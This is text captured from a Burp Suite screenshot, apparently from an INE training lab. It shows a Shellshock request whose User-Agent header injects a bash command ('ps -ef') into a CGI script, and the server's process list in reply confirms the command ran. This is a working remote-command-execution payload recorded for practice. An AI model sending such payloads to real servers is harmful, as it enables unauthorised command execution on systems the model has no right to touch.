 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://demo.ine.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'ps -ef'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 14:03:52 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 555
7
8
9 UID PID PPID C STIME TTY TIME CMD
10 root 1 0 0 13:25 ? 00:00:00 /usr/bin/python /usr/bin/supervisord -n
11 root 17 1 0 13:25 ? 00:00:00 /bin/bash /root/startup.sh
12 daemon 18 17 0 13:25 ? 00:00:01 /opt/apache/bin/httpd -X
13 daemon 19 18 0 13:25 ? 00:00:00 /opt/apache/bin/httpd -X
14 daemon 2949 19 0 14:03 ? 00:00:00 /usr/local/bash-4.3.0/bin/bash
/opt/apache/htdocs/gettime.cgi
15 daemon 2950 2949 0 14:03 ? 00:00:00 ps -ef
16
Search 0 highlights
Inspector
Notes
Done 717 bytes | 122 millis
Event log (1) All issues Memory: 105.5MB